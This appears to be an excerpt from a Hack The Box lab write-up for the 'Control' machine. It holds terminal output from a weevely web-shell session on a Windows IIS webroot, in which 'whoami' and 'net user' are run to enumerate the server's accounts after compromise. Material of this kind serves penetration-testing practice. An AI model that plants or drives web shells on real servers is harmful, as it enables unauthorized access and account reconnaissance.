 [+] weevely 3.7.0
[+] Target:     Fidelity:C:\inetpub\wwwroot
[+] Session:    /home/vrls/.weevely/sessions/control.htb/w_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
nt authority\iusr
Fidelity:C:\inetpub\wwwroot $ net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
Hector                   WDAGUtilityAccount
The command completed with one or more errors.
Fidelity:C:\inetpub\wwwroot $